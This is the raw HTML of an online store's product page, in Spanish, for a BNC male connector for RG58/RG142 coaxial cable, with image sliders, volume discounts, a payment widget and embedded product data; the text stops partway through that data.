    
    
    
    </aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            
<nav class="breadcrumb">
  <ol>
    
              
                      <li>
              <a href="https://ssdielect.com/">
                                        <span>SSDIELECT ELECTRONICA SAS</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/299-comunicaciones">
                                      <span>COMUNICACIONES</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/446-transmisores-fm-3">
                                      <span>Transmisores FM</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/449-antenas-fm">
                                      <span>Antenas FM</span>
                                </a>
            </li>
                  
              
                      <li>
                                    <span>CONECTOR BNC MACHO PARA CABLE RG58 RG142 ANTENA FM</span>
                            </li>
                  
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

    <div class="product_topview product_columns_2">
                    
<div class="block_left">
        
        <section class="page-content" id="content">
            
                <div class="product_flags">
                    
    <ul class="product-flags">
            </ul>

                </div>

                <div class="product_cover_thumbnails">
                    
                        <div class="images-container images_lateral">

    

        
                                                                    <div id="splide_images_product_secundary_lateral" class="splide">
                        <div class="splide__track">
                            <ul class="splide__list">
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb  selected "
                                                data-image-medium-src="https://ssdielect.com/16171-medium_default/bnc-male-rg58.jpg"
                                                data-image-large-src="https://ssdielect.com/16171-large_default/bnc-male-rg58.jpg"
                                                src="https://ssdielect.com/16171-home_default/bnc-male-rg58.jpg"
                                                alt="BNC MALE RG58"
                                                title="BNC MALE RG58"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/16172-medium_default/bnc-male-rg58.jpg"
                                                data-image-large-src="https://ssdielect.com/16172-large_default/bnc-male-rg58.jpg"
                                                src="https://ssdielect.com/16172-home_default/bnc-male-rg58.jpg"
                                                alt="BNC MALE RG58"
                                                title="BNC MALE RG58"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/16173-medium_default/bnc-male-rg58.jpg"
                                                data-image-large-src="https://ssdielect.com/16173-large_default/bnc-male-rg58.jpg"
                                                src="https://ssdielect.com/16173-home_default/bnc-male-rg58.jpg"
                                                alt="BNC MALE RG58"
                                                title="BNC MALE RG58"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/16174-medium_default/bnc-male-rg58.jpg"
                                                data-image-large-src="https://ssdielect.com/16174-large_default/bnc-male-rg58.jpg"
                                                src="https://ssdielect.com/16174-home_default/bnc-male-rg58.jpg"
                                                alt="BNC MALE RG58"
                                                title="BNC MALE RG58"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/16175-medium_default/bnc-male-rg58.jpg"
                                                data-image-large-src="https://ssdielect.com/16175-large_default/bnc-male-rg58.jpg"
                                                src="https://ssdielect.com/16175-home_default/bnc-male-rg58.jpg"
                                                alt="BNC MALE RG58"
                                                title="BNC MALE RG58"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/16176-medium_default/bnc-male-rg58.jpg"
                                                data-image-large-src="https://ssdielect.com/16176-large_default/bnc-male-rg58.jpg"
                                                src="https://ssdielect.com/16176-home_default/bnc-male-rg58.jpg"
                                                alt="BNC MALE RG58"
                                                title="BNC MALE RG58"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                            </ul>
                        </div>
                        <div class="hook_thumbnail">
                            
                        </div>
                    </div>

                    <div id="splide_images_product_miniature_lateral" class="splide">
                        <div class="splide__track">
                            <div class="splide__list">
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/16171-medium_default/bnc-male-rg58.jpg"
                                                alt="BNC MALE RG58"
                                                title="BNC MALE RG58"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/16172-medium_default/bnc-male-rg58.jpg"
                                                alt="BNC MALE RG58"
                                                title="BNC MALE RG58"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/16173-medium_default/bnc-male-rg58.jpg"
                                                alt="BNC MALE RG58"
                                                title="BNC MALE RG58"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/16174-medium_default/bnc-male-rg58.jpg"
                                                alt="BNC MALE RG58"
                                                title="BNC MALE RG58"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/16175-medium_default/bnc-male-rg58.jpg"
                                                alt="BNC MALE RG58"
                                                title="BNC MALE RG58"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/16176-medium_default/bnc-male-rg58.jpg"
                                                alt="BNC MALE RG58"
                                                title="BNC MALE RG58"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>

                    <script>
                        document.addEventListener( 'DOMContentLoaded', function () {
                            var secondarySlider = new Splide( '#splide_images_product_secundary_lateral', {
                                direction: 'ttb',
                                height   : '310px',
                                perPage     : 4,
                                pagination: false,
                                arrows: false,
                                gap         : 10,
                                cover       : true,
                                isNavigation: true,
                                fixedWidth  : 70,
                                breakpoints : {
                                    '991': {
                                        fixedWidth: 50,
                                        height    : 50,
                                        height   : '245px',
                                    }
                                },
                            } ).mount();

                            var primarySlider = new Splide( '#splide_images_product_miniature_lateral', {
                                perPage     : 1,
                                pagination: false,
                                arrows: true,
                            } ).mount();

                            primarySlider.sync( secondarySlider ).mount();
                        } );
                    </script>
                
            
        
    

</div>

                    
                </div>
                <div class="scroll-box-arrows">
                    <i class="material-icons left">&#xE314;</i>
                    <i class="material-icons right">&#xE315;</i>
                </div>

            
        </section>
    
</div>

<div class="block_right">
            
            
                <h1 class="h1 product_name" >CONECTOR BNC MACHO PARA CABLE RG58 RG142 ANTENA FM</h1>
            
        
    
    <div class="displayProductCenterColumn">
        
            </div>

    
        <div id="product-description-short-4404" class="product-description" itemprop="description">Conector BNC macho para cable coaxial RG58 RG142 LMR195 con aplicaciones en sistemas CCTV, cámaras, antenas y transmisores FM etc.</div>
    
    
    

    
        <section class="product-discounts">
      <p class="h6 product-discounts-title"><i class="material-icons">dashboard_customize</i> Packs descuento</p>
    <div class="product_packs_dto">
                      <div class="pack_dto" data-qty="5">
          <span class="qty"><strong>5 unidades</strong></span>
          <span class="price">2% descuento</span>
        </div>
                      <div class="pack_dto" data-qty="10">
          <span class="qty"><strong>10 unidades</strong></span>
          <span class="price">5% descuento</span>
        </div>
                      <div class="pack_dto" data-qty="25">
          <span class="qty"><strong>25 unidades</strong></span>
          <span class="price">12% descuento</span>
        </div>
          </div>
  </section>
    

    
            

    
            

    <div class="product-information">
        <div class="product-actions price_outstanding">

            
                  <div class="product_prices">
      <div class="product-prices">
        
          <div
            class="product-price "
          >

            <div class="current-price">

                <span class="price_with_tax price_pvp" content="12596.638655">$14.990 </span>

                          </div>

            
                          
          </div>
        

        
                  

        
                  

        
                  

        

        <div class="tax-shipping-delivery-label">
                    
          

          <div class="available_stock available">
            
                <span id="product-availability">
                                                                        <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                                                Disponible para entrega inmediata
                                    </span>
            
                                              <span class="delivery-information">Próximas 24horas hábiles</span>
                                      </div>
        </div>

          
                                <div class="product-quantities">
                      <label class="label">En stock</label>
                      <span data-stock="1" data-allow-oosp="0">1 Artículo</span>
                  </div>
                        

      </div>
  </div>
            

            
                <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                    <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                    <input type="hidden" name="id_product" value="4404" id="product_page_product_id">
                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                    <div class="product_variants">
                        
                            <div class="product-variants">
  </div>
                        
                    </div>

                    <div class="product_add_to_cart">
                        
                            <div class="product-add-to-cart">
  
    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons">add_shopping_cart</i>
            Añadir
          </button>
        </div>

        
      </div>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                        
                    </div>

                                        
                </form>
            

            
                <div class="product-additional-info">
  
<!-- begin modules/dbfreeshipping/views/templates/hook/product.tpl -->
            <p class="dbfreeshipping">
            Te quedan
            <strong>450.000$</strong>
            para el envío gratis
        </p>
    
<!-- end modules/dbfreeshipping/views/templates/hook/product.tpl -->

<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/pts_addi/views/templates/hook/display_product_additional_info.tpl -->
<script src="https://s3.amazonaws.com/widgets.addi.com/bundle.min.js" defer></script>

<addi-widget
    price="14990"
    ally-slug="ssdielect-ecommerce"
    custom-widget-styles='{
        "widget": {
            "borderColor": "blue",
            "borderRadius": "7px",
            "fontColor": "blue",
            "fontFamily": "system-ui",
            "fontSize": "14px",
            "badgeBackgroundColor": "white",
            "infoBackgroundColor": "transparent",
            "margin": "0",
            "whiteLogo": "true"
        },
        "modal": {
            "backgroundColor": "#eee",
            "fontColor": "blue",
            "fontFamily": "system-ui",
            "priceColor": "#3c65ec",
            "badgeBorderRadius": "5px",
            "badgeBackgroundColor": "#4cbd99",
            "badgeFontColor":"black",
            "cardColor": "white",
            "buttonBorderColor": "#4cbd99",
            "buttonBorderRadius": "5px",
            "buttonBackgroundColor": "transparent",
            "buttonFontColor": "#4cbd99"
        }
    }'
/>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/pts_addi/views/templates/hook/display_product_additional_info.tpl -->

</div>
            
        </div>

        
            
        
    </div>
</div>
            </div>

    <div class="row product-container">

        <div class="displayProductFullWidth">
            
        </div>

                            
<div class="col-md-12">
    <div class="product-information open">
            
                                    <div class="card">
                        <div id="description-info">
                            <span class="product-info_title">Descripción</span>
                        </div>

                        <div id="description" class="info_content">
                            
                                <div class="product-description"><p style="text-align:center;"><span style="font-size:24pt;"><strong>CONECTOR BNC MACHO PARA CABLE RG58 RG142 ANTENA FM</strong></span></p> <div style="text-align:justify;"><p><span style="font-size:14pt;">Conector BNC macho para cable coaxial RG58 RG142 LMR195 con aplicaciones en sistemas CCTV, cámaras, antenas y transmisores FM etc.<br /></span></p><p><strong><span style="font-size:large;">ESPECIFICACIONES TECNICAS:</span></strong></p><p><span style="font-size:14pt;">Terminales SDI Tipo BNC MACHO para Uso Profesional</span></p><p><span style="font-size:14pt;">Alta Calidad</span></p><p><span style="font-size:14pt;">Puntas doradas para mejor conductividad</span></p><p><span style="font-size:14pt;">Compatible con Cable Coaxial RG58 RG142 LMR195</span></p><p><span style="font-size:14pt;">Compatible con impedancia de 50 Ohm</span></p><p><span style="font-size:14pt;">Fácil de instalar (requiere ponchadora)</span></p><p><span style="font-size:14pt;">Referencia de producto: BNC MALE RG58</span></p></div><div style="text-align:justify;"><p> </p></div></div>
                            
                        </div>
                    </div>
                                <div class="card">
                    <div id="product-details-info">
                        <span class="product-info_title">Detalles del producto</span>
                    </div>
                    <div id="product-details" class="info_content">
                        
                            <div class="product-details"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;BNC MALE RG58&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;Disponibilidad de entrega inmediata&quot;,&quot;delivery_out_stock&quot;:&quot;Agotado. Pronto tendremos disponibilidad&quot;,&quot;id_category_default&quot;:&quot;449&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;$14.990\u00a0&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-03-03 17:09:27&quot;,&quot;date_upd&quot;:&quot;2024-02-24 10:59:56&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Conector BNC macho para cable coaxial RG58 RG142 LMR195 con aplicaciones en sistemas CCTV, c\u00e1maras, antenas y transmisores FM etc.&quot;,&quot;meta_keywords&quot;:&quot;CONECTOR BNC MACHO PARA CABLE RG58 RG142 ANTENA FM BNC MALE RG58&quot;,&quot;meta_title&quot;:&quot;CONECTOR BNC MACHO PARA CABLE RG58 RG142 ANTENA FM&quot;,&quot;link_rewrite&quot;:&quot;bnc-male-rg58&quot;,&quot;name&quot;:&quot;CONECTOR BNC MACHO PARA CABLE RG58 RG142 ANTENA FM&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;font-size:24pt;\&quot;&gt;&lt;strong&gt;CONECTOR BNC MACHO PARA CABLE RG58 RG142 ANTENA FM&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt; &lt;div style=\&quot;text-align:justify;\&quot;&gt;&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Conector BNC macho para cable coaxial RG58 RG142 LMR195 con aplicaciones en sistemas CCTV, c\u00e1maras, antenas y transmisores FM etc.&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;font-size:large;\&quot;&gt;ESPECIFICACIONES TECNICAS:&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Terminales SDI Tipo BNC MACHO para Uso Profesional&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Alta Calidad&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Puntas doradas para mejor conductividad&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Compatible con Cable Coaxial RG58 RG142 LMR195&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Compatible con impedancia de 50 Ohm&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;F\u00e1cil de instalar (requiere ponchadora)&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Referencia de producto: BNC MALE RG58&lt;\/span&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;div style=\&quot;text-align:justify;\&quot;&gt;&lt;p&gt; &lt;\/p&gt;&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;Conector BNC macho para cable coaxial RG58 RG142 LMR195 con aplicaciones en sistemas CCTV, c\u00e1maras, antenas y transmisores FM etc.&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:4404,&quot;id_product&quot;:4404,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;antenas-fm&quot;,&quot;category_name&quot;:&quot;Antenas FM&quot;,&quot;link&quot;:&quot;https:\/\/ssdielect.com\/antenas-fm\/4404-bnc-male-rg58.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:12596.638655,&quot;price_without_reduction&quot;:14989.999999,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;CONECTOR&quot;,&quot;value&quot;:&quot;CONECTOR PARA FM&quot;,&quot;id_feature&quot;:&quot;67&quot;,&quot;position&quot;:&quot;46&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:19,&quot;tax_name&quot;:&quot;IVA CO 19%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[{&quot;id_specific_price&quot;:&quot;17356&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;4404&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;5&quot;,&quot;reduction&quot;:&quot;0.020000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;5&quot;,&quot;real_value&quot;:2,&quot;discount&quot;:&quot;2%&quot;,&quot;save&quot;:&quot;$1.499\u00a0&quot;,&quot;nextQuantity&quot;:10},{&quot;id_specific_price&quot;:&quot;17357&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;4404&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;10&quot;,&quot;reduction&quot;:&quot;0.050000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;10&quot;,&quot;real_value&quot;:5,&quot;discount&quot;:&quot;5%&quot;,&quot;save&quot;:&quot;$7.495\u00a0&quot;,&quot;nextQuantity&quot;:25},{&quot;id_specific_price&quot;:&quot;17358&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;4404&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;25&quot;,&quot;reduction&quot;:&quot;0.120000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;25&quot;,&quot;real_value&quot;:12,&quot;discount&quot;:&quot;12%&quot;,&quot;save&quot;:&quot;$44.970\u00a0&quot;,&quot;nextQuantity&quot;:-1}],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-small_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-cart_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-home_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-medium_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-large_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-small_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-home_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16171-large_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;BNC MALE RG58&quot;,&quot;id_image&quot;:&quot;16171&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16172-small_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16172-cart_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16172-home_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16172-medium_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16172-large_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16172-small_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16172-home_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16172-large_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;BNC MALE RG58&quot;,&quot;id_image&quot;:&quot;16172&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16173-small_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16173-cart_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16173-home_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16173-medium_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16173-large_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16173-small_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16173-home_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16173-large_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;BNC MALE RG58&quot;,&quot;id_image&quot;:&quot;16173&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16174-small_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16174-cart_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16174-home_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16174-medium_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16174-large_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16174-small_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16174-home_default\/bnc-male-rg58.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/16174-large_default\/bnc-male-